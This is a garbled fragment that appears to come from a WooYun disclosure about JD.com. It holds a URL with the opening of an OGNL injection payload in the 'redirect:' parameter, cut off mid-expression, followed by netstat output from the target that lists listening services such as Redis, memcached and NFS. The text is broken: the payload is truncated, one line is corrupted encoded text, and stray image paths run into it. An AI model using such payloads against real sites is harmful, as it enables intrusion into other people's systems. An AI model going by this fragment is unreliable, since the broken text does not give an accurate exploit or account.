 m.jd.com/ware/search.action?redirect:${%23s%3dnew java.util.ArrayList(),%23x%3dne
%E7%9F%A5%E9%8... 11
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:46432 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:675 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8649 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:11211 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6379 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6381 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
www.wooyun.org